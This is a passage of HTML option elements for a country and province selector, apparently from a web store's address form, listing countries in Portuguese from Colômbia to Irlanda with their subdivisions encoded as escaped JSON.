<option value="Colombia" data-provinces="[[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Antioquia&quot;,&quot;Antioquia&quot;],[&quot;Arauca&quot;,&quot;Arauca&quot;],[&quot;Atlántico&quot;,&quot;Atlántico&quot;],[&quot;Bogotá, D.C.&quot;,&quot;Bogotá, DC&quot;],[&quot;Bolívar&quot;,&quot;Bolívar&quot;],[&quot;Boyacá&quot;,&quot;Boyacá&quot;],[&quot;Caldas&quot;,&quot;Caldas&quot;],[&quot;Caquetá&quot;,&quot;Caquetá&quot;],[&quot;Casanare&quot;,&quot;Casanare&quot;],[&quot;Cauca&quot;,&quot;Cauca&quot;],[&quot;Cesar&quot;,&quot;Cesar&quot;],[&quot;Chocó&quot;,&quot;Chocó&quot;],[&quot;Cundinamarca&quot;,&quot;Cundinamarca&quot;],[&quot;Córdoba&quot;,&quot;Córdoba (departamento)&quot;],[&quot;Guainía&quot;,&quot;Guainía&quot;],[&quot;Guaviare&quot;,&quot;Guaviare&quot;],[&quot;Huila&quot;,&quot;Huila&quot;],[&quot;La Guajira&quot;,&quot;Guajira&quot;],[&quot;Magdalena&quot;,&quot;Magdalena&quot;],[&quot;Meta&quot;,&quot;Meta&quot;],[&quot;Nariño&quot;,&quot;Nariño&quot;],[&quot;Norte de Santander&quot;,&quot;Norte de Santander&quot;],[&quot;Putumayo&quot;,&quot;Putumayo&quot;],[&quot;Quindío&quot;,&quot;Quindío&quot;],[&quot;Risaralda&quot;,&quot;Risaralda&quot;],[&quot;San Andrés, Providencia y Santa Catalina&quot;,&quot;Santo André, Providência e Santa Catarina&quot;],[&quot;Santander&quot;,&quot;Santander&quot;],[&quot;Sucre&quot;,&quot;Sucre&quot;],[&quot;Tolima&quot;,&quot;Tolima&quot;],[&quot;Valle del Cauca&quot;,&quot;Valle del Cauca&quot;],[&quot;Vaupés&quot;,&quot;Vaupés&quot;],[&quot;Vichada&quot;,&quot;Vichada&quot;]]">Colômbia</option>
<option value="Comoros" data-provinces="[]">Comores</option>
<option value="Congo, The Democratic Republic Of The" data-provinces="[]">Congo - Kinshasa</option>
<option value="South Korea" data-provinces="[[&quot;Busan&quot;,&quot;Busan&quot;],[&quot;Chungbuk&quot;,&quot;Chungcheong do Norte&quot;],[&quot;Chungnam&quot;,&quot;Chungcheong do Sul&quot;],[&quot;Daegu&quot;,&quot;Daegu&quot;],[&quot;Daejeon&quot;,&quot;Daejeon&quot;],[&quot;Gangwon&quot;,&quot;Gangwon&quot;],[&quot;Gwangju&quot;,&quot;Gwangju&quot;],[&quot;Gyeongbuk&quot;,&quot;Gyeongsang do Norte&quot;],[&quot;Gyeonggi&quot;,&quot;Gyeonggi&quot;],[&quot;Gyeongnam&quot;,&quot;Gyeongsang do Sul&quot;],[&quot;Incheon&quot;,&quot;Incheon&quot;],[&quot;Jeju&quot;,&quot;Jeju&quot;],[&quot;Jeonbuk&quot;,&quot;Jeolla do Norte&quot;],[&quot;Jeonnam&quot;,&quot;Jeolla do Sul&quot;],[&quot;Sejong&quot;,&quot;Cidade de Sejong&quot;],[&quot;Seoul&quot;,&quot;Seul&quot;],[&quot;Ulsan&quot;,&quot;Ulsan&quot;]]">Coreia do Sul</option>
<option value="Costa Rica" data-provinces="[[&quot;Alajuela&quot;,&quot;Alajuela&quot;],[&quot;Cartago&quot;,&quot;Cartago&quot;],[&quot;Guanacaste&quot;,&quot;Guanacaste&quot;],[&quot;Heredia&quot;,&quot;Heredia&quot;],[&quot;Limón&quot;,&quot;Limón&quot;],[&quot;Puntarenas&quot;,&quot;Puntarenas&quot;],[&quot;San José&quot;,&quot;San José&quot;]]">Costa Rica</option>
<option value="Côte d'Ivoire" data-provinces="[]">Costa do Marfim</option>
<option value="Croatia" data-provinces="[]">Croácia</option>
<option value="Curaçao" data-provinces="[]">Curaçao</option>
<option value="Denmark" data-provinces="[]">Dinamarca</option>
<option value="Djibouti" data-provinces="[]">Djibuti</option>
<option value="Dominica" data-provinces="[]">Dominica</option>
<option value="Egypt" data-provinces="[[&quot;6th of October&quot;,&quot;6 de outubro&quot;],[&quot;Al Sharqia&quot;,&quot;Xarqia&quot;],[&quot;Alexandria&quot;,&quot;Alexandria (província egípcia)&quot;],[&quot;Aswan&quot;,&quot;Assuão&quot;],[&quot;Asyut&quot;,&quot;Assiut&quot;],[&quot;Beheira&quot;,&quot;Al-Buhaira&quot;],[&quot;Beni Suef&quot;,&quot;Beni Suef&quot;],[&quot;Cairo&quot;,&quot;Cairo&quot;],[&quot;Dakahlia&quot;,&quot;Dakahlia&quot;],[&quot;Damietta&quot;,&quot;Damieta&quot;],[&quot;Faiyum&quot;,&quot;Faium&quot;],[&quot;Gharbia&quot;,&quot;Garbia&quot;],[&quot;Giza&quot;,&quot;Guizé&quot;],[&quot;Helwan&quot;,&quot;Helwan&quot;],[&quot;Ismailia&quot;,&quot;Ismaília&quot;],[&quot;Kafr el-Sheikh&quot;,&quot;Kafr el-Sheikh&quot;],[&quot;Luxor&quot;,&quot;Luxor&quot;],[&quot;Matrouh&quot;,&quot;Matruh&quot;],[&quot;Minya&quot;,&quot;Minya&quot;],[&quot;Monufia&quot;,&quot;Monufia&quot;],[&quot;New Valley&quot;,&quot;Vale Novo&quot;],[&quot;North Sinai&quot;,&quot;Sinai do Norte&quot;],[&quot;Port Said&quot;,&quot;Governamento de Porto Said&quot;],[&quot;Qalyubia&quot;,&quot;Qaliubia&quot;],[&quot;Qena&quot;,&quot;Qina&quot;],[&quot;Red Sea&quot;,&quot;Mar Vermelho&quot;],[&quot;Sohag&quot;,&quot;Sohag&quot;],[&quot;South Sinai&quot;,&quot;Sinai do Sul&quot;],[&quot;Suez&quot;,&quot;Suez&quot;]]">Egito</option>
<option value="El Salvador" data-provinces="[[&quot;Ahuachapán&quot;,&quot;Ahuachapán&quot;],[&quot;Cabañas&quot;,&quot;Cabañas&quot;],[&quot;Chalatenango&quot;,&quot;Chalatenango&quot;],[&quot;Cuscatlán&quot;,&quot;Cuscatlán&quot;],[&quot;La Libertad&quot;,&quot;La Libertad&quot;],[&quot;La Paz&quot;,&quot;La Paz&quot;],[&quot;La Unión&quot;,&quot;La Unión&quot;],[&quot;Morazán&quot;,&quot;Morazán&quot;],[&quot;San Miguel&quot;,&quot;San Miguel&quot;],[&quot;San Salvador&quot;,&quot;San Salvador&quot;],[&quot;San Vicente&quot;,&quot;San Vicente&quot;],[&quot;Santa Ana&quot;,&quot;Santa Ana&quot;],[&quot;Sonsonate&quot;,&quot;Sonsonate&quot;],[&quot;Usulután&quot;,&quot;Usulután&quot;]]">El Salvador</option>
<option value="United Arab Emirates" data-provinces="[[&quot;Abu Dhabi&quot;,&quot;Emirados Abu Dhabi&quot;],[&quot;Ajman&quot;,&quot;Ajman&quot;],[&quot;Dubai&quot;,&quot;Dubai&quot;],[&quot;Fujairah&quot;,&quot;Al Fujayrah&quot;],[&quot;Ras al-Khaimah&quot;,&quot;Ras al-Khaimah&quot;],[&quot;Sharjah&quot;,&quot;Sharjah&quot;],[&quot;Umm al-Quwain&quot;,&quot;Umm al Qaywayn&quot;]]">Emirados Árabes Unidos</option>
<option value="Ecuador" data-provinces="[]">Equador</option>
<option value="Eritrea" data-provinces="[]">Eritreia</option>
<option value="Slovakia" data-provinces="[]">Eslováquia</option>
<option value="Slovenia" data-provinces="[]">Eslovênia</option>
<option value="Spain" data-provinces="[[&quot;A Coruña&quot;,&quot;Corunha&quot;],[&quot;Albacete&quot;,&quot;Albacete&quot;],[&quot;Alicante&quot;,&quot;Alicante&quot;],[&quot;Almería&quot;,&quot;Almeria&quot;],[&quot;Asturias&quot;,&quot;Asturias&quot;],[&quot;Badajoz&quot;,&quot;Badajoz (província)&quot;],[&quot;Balears&quot;,&quot;Baleares&quot;],[&quot;Barcelona&quot;,&quot;Barcelona&quot;],[&quot;Burgos&quot;,&quot;Burgos&quot;],[&quot;Cantabria&quot;,&quot;Cantábria&quot;],[&quot;Castellón&quot;,&quot;Castellón&quot;],[&quot;Ceuta&quot;,&quot;Ceuta&quot;],[&quot;Ciudad Real&quot;,&quot;Cidade Real&quot;],[&quot;Cuenca&quot;,&quot;Cuenca&quot;],[&quot;Cáceres&quot;,&quot;Cáceres (província)&quot;],[&quot;Cádiz&quot;,&quot;Cádis&quot;],[&quot;Córdoba&quot;,&quot;Córdova (província da Espanha)&quot;],[&quot;Girona&quot;,&quot;Girona&quot;],[&quot;Granada&quot;,&quot;Granada&quot;],[&quot;Guadalajara&quot;,&quot;Guadalajara&quot;],[&quot;Guipúzcoa&quot;,&quot;Guipúscoa&quot;],[&quot;Huelva&quot;,&quot;Província de Huelva&quot;],[&quot;Huesca&quot;,&quot;Huesca&quot;],[&quot;Jaén&quot;,&quot;Jaén&quot;],[&quot;La Rioja&quot;,&quot;La Rioja&quot;],[&quot;Las Palmas&quot;,&quot;Las Palmas&quot;],[&quot;León&quot;,&quot;Leão&quot;],[&quot;Lleida&quot;,&quot;Província de Lérida&quot;],[&quot;Lugo&quot;,&quot;Lugo&quot;],[&quot;Madrid&quot;,&quot;Madrid&quot;],[&quot;Melilla&quot;,&quot;Melilla&quot;],[&quot;Murcia&quot;,&quot;Murcia&quot;],[&quot;Málaga&quot;,&quot;Málaga&quot;],[&quot;Navarra&quot;,&quot;Navarra&quot;],[&quot;Ourense&quot;,&quot;Ourense&quot;],[&quot;Palencia&quot;,&quot;Palência&quot;],[&quot;Pontevedra&quot;,&quot;Pontevedra&quot;],[&quot;Salamanca&quot;,&quot;Salamanca&quot;],[&quot;Santa Cruz de Tenerife&quot;,&quot;Santa Cruz de Tenerife&quot;],[&quot;Segovia&quot;,&quot;Segóvia&quot;],[&quot;Sevilla&quot;,&quot;Província de Sevilha&quot;],[&quot;Soria&quot;,&quot;Sória&quot;],[&quot;Tarragona&quot;,&quot;Tarragona&quot;],[&quot;Teruel&quot;,&quot;Teruel (província)&quot;],[&quot;Toledo&quot;,&quot;Toledo&quot;],[&quot;Valencia&quot;,&quot;Valência (província)&quot;],[&quot;Valladolid&quot;,&quot;Valhadolide&quot;],[&quot;Vizcaya&quot;,&quot;Biscaia&quot;],[&quot;Zamora&quot;,&quot;Zamora&quot;],[&quot;Zaragoza&quot;,&quot;Saragoça&quot;],[&quot;Álava&quot;,&quot;Álava&quot;],[&quot;Ávila&quot;,&quot;Ávila&quot;]]">Espanha</option>
<option value="Eswatini" data-provinces="[]">Essuatíni</option>
<option value="United States" data-provinces="[[&quot;Alabama&quot;,&quot;Alabama&quot;],[&quot;Alaska&quot;,&quot;Alasca&quot;],[&quot;American Samoa&quot;,&quot;Samoa Americana&quot;],[&quot;Arizona&quot;,&quot;Arizona&quot;],[&quot;Arkansas&quot;,&quot;Arkansas&quot;],[&quot;Armed Forces Americas&quot;,&quot;Forças Armadas das Américas&quot;],[&quot;Armed Forces Europe&quot;,&quot;Forças Armadas da Europa&quot;],[&quot;Armed Forces Pacific&quot;,&quot;Forças Armadas do Pacífico&quot;],[&quot;California&quot;,&quot;Califórnia&quot;],[&quot;Colorado&quot;,&quot;Colorado&quot;],[&quot;Connecticut&quot;,&quot;Connecticut&quot;],[&quot;Delaware&quot;,&quot;Delaware&quot;],[&quot;District of Columbia&quot;,&quot;Washington&quot;],[&quot;Federated States of Micronesia&quot;,&quot;Micronésia&quot;],[&quot;Florida&quot;,&quot;Flórida&quot;],[&quot;Georgia&quot;,&quot;Geórgia&quot;],[&quot;Guam&quot;,&quot;Guam&quot;],[&quot;Hawaii&quot;,&quot;Havaí&quot;],[&quot;Idaho&quot;,&quot;Idaho&quot;],[&quot;Illinois&quot;,&quot;Illinois&quot;],[&quot;Indiana&quot;,&quot;Indiana&quot;],[&quot;Iowa&quot;,&quot;Iowa&quot;],[&quot;Kansas&quot;,&quot;Kansas&quot;],[&quot;Kentucky&quot;,&quot;Kentucky&quot;],[&quot;Louisiana&quot;,&quot;Luisiana&quot;],[&quot;Maine&quot;,&quot;Maine&quot;],[&quot;Marshall Islands&quot;,&quot;Ilhas Marshall&quot;],[&quot;Maryland&quot;,&quot;Maryland&quot;],[&quot;Massachusetts&quot;,&quot;Massachusetts&quot;],[&quot;Michigan&quot;,&quot;Michigan&quot;],[&quot;Minnesota&quot;,&quot;Minnesota&quot;],[&quot;Mississippi&quot;,&quot;Mississippi&quot;],[&quot;Missouri&quot;,&quot;Missouri&quot;],[&quot;Montana&quot;,&quot;Montana&quot;],[&quot;Nebraska&quot;,&quot;Nebraska&quot;],[&quot;Nevada&quot;,&quot;Nevada&quot;],[&quot;New Hampshire&quot;,&quot;Nova Hampshire&quot;],[&quot;New Jersey&quot;,&quot;Nova Jérsia&quot;],[&quot;New Mexico&quot;,&quot;Novo México&quot;],[&quot;New York&quot;,&quot;Nova Iorque&quot;],[&quot;North Carolina&quot;,&quot;Carolina do Norte&quot;],[&quot;North Dakota&quot;,&quot;Dakota do Norte&quot;],[&quot;Northern Mariana Islands&quot;,&quot;Ilhas Marianas do Norte&quot;],[&quot;Ohio&quot;,&quot;Ohio&quot;],[&quot;Oklahoma&quot;,&quot;Oklahoma&quot;],[&quot;Oregon&quot;,&quot;Oregon&quot;],[&quot;Palau&quot;,&quot;Palau&quot;],[&quot;Pennsylvania&quot;,&quot;Pensilvânia&quot;],[&quot;Puerto Rico&quot;,&quot;Porto Rico&quot;],[&quot;Rhode Island&quot;,&quot;Rhode Island&quot;],[&quot;South Carolina&quot;,&quot;Carolina do Sul&quot;],[&quot;South Dakota&quot;,&quot;Dakota do Sul&quot;],[&quot;Tennessee&quot;,&quot;Tennessee&quot;],[&quot;Texas&quot;,&quot;Texas&quot;],[&quot;Utah&quot;,&quot;Utah&quot;],[&quot;Vermont&quot;,&quot;Vermont&quot;],[&quot;Virgin Islands&quot;,&quot;Ilhas Virgens Americanas&quot;],[&quot;Virginia&quot;,&quot;Virgínia&quot;],[&quot;Washington&quot;,&quot;Washington²&quot;],[&quot;West Virginia&quot;,&quot;Virgínia Ocidental&quot;],[&quot;Wisconsin&quot;,&quot;Wisconsin&quot;],[&quot;Wyoming&quot;,&quot;Wyoming&quot;]]">Estados Unidos</option>
<option value="Estonia" data-provinces="[]">Estônia</option>
<option value="Ethiopia" data-provinces="[]">Etiópia</option>
<option value="Fiji" data-provinces="[]">Fiji</option>
<option value="Philippines" data-provinces="[[&quot;Abra&quot;,&quot;Abra (província)&quot;],[&quot;Agusan del Norte&quot;,&quot;Agusão do Norte&quot;],[&quot;Agusan del Sur&quot;,&quot;Augusan do Sur&quot;],[&quot;Aklan&quot;,&quot;Aklan&quot;],[&quot;Albay&quot;,&quot;Albay&quot;],[&quot;Antique&quot;,&quot;Antigo&quot;],[&quot;Apayao&quot;,&quot;Apayao&quot;],[&quot;Aurora&quot;,&quot;Aurora&quot;],[&quot;Basilan&quot;,&quot;Província de Basilan&quot;],[&quot;Bataan&quot;,&quot;Bataan&quot;],[&quot;Batanes&quot;,&quot;Batanes&quot;],[&quot;Batangas&quot;,&quot;Batangas&quot;],[&quot;Benguet&quot;,&quot;Província de Benguet&quot;],[&quot;Biliran&quot;,&quot;Biliran&quot;],[&quot;Bohol&quot;,&quot;Bohol&quot;],[&quot;Bukidnon&quot;,&quot;Bukidnon&quot;],[&quot;Bulacan&quot;,&quot;Bulacão&quot;],[&quot;Cagayan&quot;,&quot;Cagayan&quot;],[&quot;Camarines Norte&quot;,&quot;Camarines Norte&quot;],[&quot;Camarines Sur&quot;,&quot;Camarines Sur&quot;],[&quot;Camiguin&quot;,&quot;Camiguin&quot;],[&quot;Capiz&quot;,&quot;Capiz&quot;],[&quot;Catanduanes&quot;,&quot;Catanduanes&quot;],[&quot;Cavite&quot;,&quot;Província de Cavite&quot;],[&quot;Cebu&quot;,&quot;Cebu&quot;],[&quot;Cotabato&quot;,&quot;Cotabato&quot;],[&quot;Davao Occidental&quot;,&quot;Davao Occidental&quot;],[&quot;Davao Oriental&quot;,&quot;Davao Oriental&quot;],[&quot;Davao de Oro&quot;,&quot;Vale de Compostela&quot;],[&quot;Davao del Norte&quot;,&quot;Davao del Norte&quot;],[&quot;Davao del Sur&quot;,&quot;Davao do Sul&quot;],[&quot;Dinagat Islands&quot;,&quot;Dinagat Islands&quot;],[&quot;Eastern Samar&quot;,&quot;Samar Oriental&quot;],[&quot;Guimaras&quot;,&quot;Guimaras&quot;],[&quot;Ifugao&quot;,&quot;Ifugão&quot;],[&quot;Ilocos Norte&quot;,&quot;Ilocos Norte&quot;],[&quot;Ilocos Sur&quot;,&quot;Ilocos Sur&quot;],[&quot;Iloilo&quot;,&quot;Iloilo&quot;],[&quot;Isabela&quot;,&quot;Isabela&quot;],[&quot;Kalinga&quot;,&quot;Província de Kalinga&quot;],[&quot;La Union&quot;,&quot;La Unión&quot;],[&quot;Laguna&quot;,&quot;Laguna&quot;],[&quot;Lanao del Norte&quot;,&quot;Lanão do Norte&quot;],[&quot;Lanao del Sur&quot;,&quot;Lanão de Sur&quot;],[&quot;Leyte&quot;,&quot;Leyte&quot;],[&quot;Maguindanao&quot;,&quot;Maguindanao&quot;],[&quot;Marinduque&quot;,&quot;Marinduque&quot;],[&quot;Masbate&quot;,&quot;Masbate&quot;],[&quot;Metro Manila&quot;,&quot;Grande Manila&quot;],[&quot;Misamis Occidental&quot;,&quot;Misamis Occidental&quot;],[&quot;Misamis Oriental&quot;,&quot;Misamis Oriental&quot;],[&quot;Mountain Province&quot;,&quot;Província Mountain&quot;],[&quot;Negros Occidental&quot;,&quot;Negros Ocidental&quot;],[&quot;Negros Oriental&quot;,&quot;Negros Oriental&quot;],[&quot;Northern Samar&quot;,&quot;Northern Samar&quot;],[&quot;Nueva Ecija&quot;,&quot;Nueva Ecija&quot;],[&quot;Nueva Vizcaya&quot;,&quot;Nova Vizcaya&quot;],[&quot;Occidental Mindoro&quot;,&quot;Mindoro Ocidental&quot;],[&quot;Oriental Mindoro&quot;,&quot;Oriental Mindoro&quot;],[&quot;Palawan&quot;,&quot;Palawan&quot;],[&quot;Pampanga&quot;,&quot;Pampanga&quot;],[&quot;Pangasinan&quot;,&quot;Pangasinán&quot;],[&quot;Quezon&quot;,&quot;Quezon&quot;],[&quot;Quirino&quot;,&quot;Quirino&quot;],[&quot;Rizal&quot;,&quot;Rizal&quot;],[&quot;Romblon&quot;,&quot;Romblon&quot;],[&quot;Samar&quot;,&quot;Samar&quot;],[&quot;Sarangani&quot;,&quot;Sarangani&quot;],[&quot;Siquijor&quot;,&quot;Siquijor&quot;],[&quot;Sorsogon&quot;,&quot;Sorsogon&quot;],[&quot;South Cotabato&quot;,&quot;Cotabato do Sul&quot;],[&quot;Southern Leyte&quot;,&quot;Southern Leyte&quot;],[&quot;Sultan Kudarat&quot;,&quot;Sultão Kudarat&quot;],[&quot;Sulu&quot;,&quot;Sulu&quot;],[&quot;Surigao del Norte&quot;,&quot;Surigão do Norte&quot;],[&quot;Surigao del Sur&quot;,&quot;Surigão do Sur&quot;],[&quot;Tarlac&quot;,&quot;Tarlac&quot;],[&quot;Tawi-Tawi&quot;,&quot;Tawi-Tawi&quot;],[&quot;Zambales&quot;,&quot;Zambales&quot;],[&quot;Zamboanga Sibugay&quot;,&quot;Zamboanga Sibugay&quot;],[&quot;Zamboanga del Norte&quot;,&quot;Zamboanga del Norte&quot;],[&quot;Zamboanga del Sur&quot;,&quot;Zamboanga del Sur&quot;]]">Filipinas</option>
<option value="Finland" data-provinces="[]">Finlândia</option>
<option value="France" data-provinces="[]">França</option>
<option value="Gabon" data-provinces="[]">Gabão</option>
<option value="Gambia" data-provinces="[]">Gâmbia</option>
<option value="Ghana" data-provinces="[]">Gana</option>
<option value="Georgia" data-provinces="[]">Geórgia</option>
<option value="Gibraltar" data-provinces="[]">Gibraltar</option>
<option value="Grenada" data-provinces="[]">Granada</option>
<option value="Greece" data-provinces="[]">Grécia</option>
<option value="Greenland" data-provinces="[]">Groenlândia</option>
<option value="Guadeloupe" data-provinces="[]">Guadalupe</option>
<option value="Guatemala" data-provinces="[[&quot;Alta Verapaz&quot;,&quot;Alta Verapaz&quot;],[&quot;Baja Verapaz&quot;,&quot;Baja Verapaz&quot;],[&quot;Chimaltenango&quot;,&quot;Chimaltenango&quot;],[&quot;Chiquimula&quot;,&quot;Chiquimula&quot;],[&quot;El Progreso&quot;,&quot;El Progreso&quot;],[&quot;Escuintla&quot;,&quot;Escuintla&quot;],[&quot;Guatemala&quot;,&quot;Guatemala&quot;],[&quot;Huehuetenango&quot;,&quot;Huehuetenango&quot;],[&quot;Izabal&quot;,&quot;Izabal&quot;],[&quot;Jalapa&quot;,&quot;Jalapa&quot;],[&quot;Jutiapa&quot;,&quot;Jutiapa&quot;],[&quot;Petén&quot;,&quot;El Petén&quot;],[&quot;Quetzaltenango&quot;,&quot;Quetzaltenango&quot;],[&quot;Quiché&quot;,&quot;El Quiché&quot;],[&quot;Retalhuleu&quot;,&quot;Retalhuleu&quot;],[&quot;Sacatepéquez&quot;,&quot;Sacatepéquez&quot;],[&quot;San Marcos&quot;,&quot;San Marcos&quot;],[&quot;Santa Rosa&quot;,&quot;Santa Rosa&quot;],[&quot;Sololá&quot;,&quot;Sololá&quot;],[&quot;Suchitepéquez&quot;,&quot;Suchitepéquez&quot;],[&quot;Totonicapán&quot;,&quot;Totonicapán&quot;],[&quot;Zacapa&quot;,&quot;Zacapa&quot;]]">Guatemala</option>
<option value="Guernsey" data-provinces="[]">Guernsey</option>
<option value="Guyana" data-provinces="[]">Guiana</option>
<option value="French Guiana" data-provinces="[]">Guiana Francesa</option>
<option value="Guinea" data-provinces="[]">Guiné</option>
<option value="Equatorial Guinea" data-provinces="[]">Guiné Equatorial</option>
<option value="Guinea Bissau" data-provinces="[]">Guiné-Bissau</option>
<option value="Haiti" data-provinces="[]">Haiti</option>
<option value="Honduras" data-provinces="[]">Honduras</option>
<option value="Hong Kong" data-provinces="[[&quot;Hong Kong Island&quot;,&quot;Ilha de Hong Kong&quot;],[&quot;Kowloon&quot;,&quot;Kowloon&quot;],[&quot;New Territories&quot;,&quot;Novos Territórios&quot;]]">Hong Kong, RAE da China</option>
<option value="Hungary" data-provinces="[]">Hungria</option>
<option value="Yemen" data-provinces="[]">Iêmen</option>
<option value="Christmas Island" data-provinces="[]">Ilha Christmas</option>
<option value="Norfolk Island" data-provinces="[]">Ilha Norfolk</option>
<option value="Ascension Island" data-provinces="[]">Ilha de Ascensão</option>
<option value="Isle Of Man" data-provinces="[]">Ilha de Man</option>
<option value="Aland Islands" data-provinces="[]">Ilhas Aland</option>
<option value="Cayman Islands" data-provinces="[]">Ilhas Cayman</option>
<option value="Cocos (Keeling) Islands" data-provinces="[]">Ilhas Cocos (Keeling)</option>
<option value="Cook Islands" data-provinces="[]">Ilhas Cook</option>
<option value="Faroe Islands" data-provinces="[]">Ilhas Faroé</option>
<option value="South Georgia And The South Sandwich Islands" data-provinces="[]">Ilhas Geórgia do Sul e Sandwich do Sul</option>
<option value="Falkland Islands (Malvinas)" data-provinces="[]">Ilhas Malvinas</option>
<option value="United States Minor Outlying Islands" data-provinces="[]">Ilhas Menores Distantes dos EUA</option>
<option value="Pitcairn" data-provinces="[]">Ilhas Pitcairn</option>
<option value="Solomon Islands" data-provinces="[]">Ilhas Salomão</option>
<option value="Turks and Caicos Islands" data-provinces="[]">Ilhas Turcas e Caicos</option>
<option value="Virgin Islands, British" data-provinces="[]">Ilhas Virgens Britânicas</option>
<option value="India" data-provinces="[[&quot;Andaman and Nicobar Islands&quot;,&quot;Andamão e Nicobar&quot;],[&quot;Andhra Pradesh&quot;,&quot;Andhra Pradesh&quot;],[&quot;Arunachal Pradesh&quot;,&quot;Arunachal Pradesh&quot;],[&quot;Assam&quot;,&quot;Assam&quot;],[&quot;Bihar&quot;,&quot;Bihar&quot;],[&quot;Chandigarh&quot;,&quot;Chandigarh&quot;],[&quot;Chhattisgarh&quot;,&quot;Chhattisgarh&quot;],[&quot;Dadra and Nagar Haveli&quot;,&quot;Dadrá e Nagar-Aveli&quot;],[&quot;Daman and Diu&quot;,&quot;Damão e Diu&quot;],[&quot;Delhi&quot;,&quot;Deli&quot;],[&quot;Goa&quot;,&quot;Goa&quot;],[&quot;Gujarat&quot;,&quot;Gujarate&quot;],[&quot;Haryana&quot;,&quot;Haryana&quot;],[&quot;Himachal Pradesh&quot;,&quot;Himachal Pradesh&quot;],[&quot;Jammu and Kashmir&quot;,&quot;Jammu e Caxemira&quot;],[&quot;Jharkhand&quot;,&quot;Jharkhand&quot;],[&quot;Karnataka&quot;,&quot;Karnataka&quot;],[&quot;Kerala&quot;,&quot;Kerala&quot;],[&quot;Ladakh&quot;,&quot;Ladakh&quot;],[&quot;Lakshadweep&quot;,&quot;Laquedivas&quot;],[&quot;Madhya Pradesh&quot;,&quot;Madhya Pradesh&quot;],[&quot;Maharashtra&quot;,&quot;Maharashtra&quot;],[&quot;Manipur&quot;,&quot;Manipur&quot;],[&quot;Meghalaya&quot;,&quot;Meghalaya&quot;],[&quot;Mizoram&quot;,&quot;Mizoram&quot;],[&quot;Nagaland&quot;,&quot;Nagaland&quot;],[&quot;Odisha&quot;,&quot;Odisha&quot;],[&quot;Puducherry&quot;,&quot;Puducherry&quot;],[&quot;Punjab&quot;,&quot;Punjab&quot;],[&quot;Rajasthan&quot;,&quot;Rajastão&quot;],[&quot;Sikkim&quot;,&quot;Siquim&quot;],[&quot;Tamil Nadu&quot;,&quot;Tamil Nadu&quot;],[&quot;Telangana&quot;,&quot;Telangana&quot;],[&quot;Tripura&quot;,&quot;Tripura&quot;],[&quot;Uttar Pradesh&quot;,&quot;Uttar Pradesh&quot;],[&quot;Uttarakhand&quot;,&quot;Uttarakhand&quot;],[&quot;West Bengal&quot;,&quot;Bengala Ocidental&quot;]]">Índia</option>
<option value="Indonesia" data-provinces="[[&quot;Aceh&quot;,&quot;Achém&quot;],[&quot;Bali&quot;,&quot;Bali&quot;],[&quot;Bangka Belitung&quot;,&quot;Bangka-Belitung&quot;],[&quot;Banten&quot;,&quot;Banten&quot;],[&quot;Bengkulu&quot;,&quot;Bengkulu&quot;],[&quot;Gorontalo&quot;,&quot;Gorontalo&quot;],[&quot;Jakarta&quot;,&quot;Jacarta&quot;],[&quot;Jambi&quot;,&quot;Jambi&quot;],[&quot;Jawa Barat&quot;,&quot;Java Ocidental&quot;],[&quot;Jawa Tengah&quot;,&quot;Java Central&quot;],[&quot;Jawa Timur&quot;,&quot;Java Oriental&quot;],[&quot;Kalimantan Barat&quot;,&quot;Kalimantan Ocidental&quot;],[&quot;Kalimantan Selatan&quot;,&quot;Kalimantan do Sul&quot;],[&quot;Kalimantan Tengah&quot;,&quot;Kalimantan Central&quot;],[&quot;Kalimantan Timur&quot;,&quot;Kalimantan Oriental&quot;],[&quot;Kalimantan Utara&quot;,&quot;Kalimantan Setentrional&quot;],[&quot;Kepulauan Riau&quot;,&quot;Ilhas Riau&quot;],[&quot;Lampung&quot;,&quot;Lampung&quot;],[&quot;Maluku&quot;,&quot;Molucas (província)&quot;],[&quot;Maluku Utara&quot;,&quot;Molucas do Norte&quot;],[&quot;North Sumatra&quot;,&quot;Sumatra do Norte&quot;],[&quot;Nusa Tenggara Barat&quot;,&quot;Sonda Ocidental&quot;],[&quot;Nusa Tenggara Timur&quot;,&quot;Sonda Oriental&quot;],[&quot;Papua&quot;,&quot;Papua&quot;],[&quot;Papua Barat&quot;,&quot;Papua Ocidental&quot;],[&quot;Riau&quot;,&quot;Riau&quot;],[&quot;South Sumatra&quot;,&quot;Sumatra do Sul&quot;],[&quot;Sulawesi Barat&quot;,&quot;Celebes Ocidental&quot;],[&quot;Sulawesi Selatan&quot;,&quot;Celebes do Sul&quot;],[&quot;Sulawesi Tengah&quot;,&quot;Celebes Central&quot;],[&quot;Sulawesi Tenggara&quot;,&quot;Celebes do Sudeste&quot;],[&quot;Sulawesi Utara&quot;,&quot;Celebes do Norte&quot;],[&quot;West Sumatra&quot;,&quot;Sumatra Ocidental&quot;],[&quot;Yogyakarta&quot;,&quot;Yogyakarta&quot;]]">Indonésia</option>
<option value="Iraq" data-provinces="[]">Iraque</option>
<option value="Ireland" data-provinces="[[&quot;Carlow&quot;,&quot;Condado de Carlow&quot;],[&quot;Cavan&quot;,&quot;Condado de Cavan&quot;],[&quot;Clare&quot;,&quot;Condado de Clare&quot;],[&quot;Cork&quot;,&quot;Condado de Cork&quot;],[&quot;Donegal&quot;,&quot;Condado de Donegal&quot;],[&quot;Dublin&quot;,&quot;Condado de Dublin&quot;],[&quot;Galway&quot;,&quot;Condado de Galway&quot;],[&quot;Kerry&quot;,&quot;Condado de Kerry&quot;],[&quot;Kildare&quot;,&quot;Condado de Kildare&quot;],[&quot;Kilkenny&quot;,&quot;Condado de Kilkenny&quot;],[&quot;Laois&quot;,&quot;Condado de Laois&quot;],[&quot;Leitrim&quot;,&quot;Condado de Leitrim&quot;],[&quot;Limerick&quot;,&quot;Condado de Limerick&quot;],[&quot;Longford&quot;,&quot;Condado de Longford&quot;],[&quot;Louth&quot;,&quot;Condado de Louth&quot;],[&quot;Mayo&quot;,&quot;Condado de Mayo&quot;],[&quot;Meath&quot;,&quot;Condado de Meath&quot;],[&quot;Monaghan&quot;,&quot;Condado de Monaghan&quot;],[&quot;Offaly&quot;,&quot;Condado de Offaly&quot;],[&quot;Roscommon&quot;,&quot;Condado de Roscommon&quot;],[&quot;Sligo&quot;,&quot;Condado de Sligo&quot;],[&quot;Tipperary&quot;,&quot;Condado de Tipperary&quot;],[&quot;Waterford&quot;,&quot;Condado de Waterford&quot;],[&quot;Westmeath&quot;,&quot;Condado de Westmeath&quot;],[&quot;Wexford&quot;,&quot;Condado de Wexford&quot;],[&quot;Wicklow&quot;,&quot;Condado de Wicklow&quot;]]">Irlanda</option>
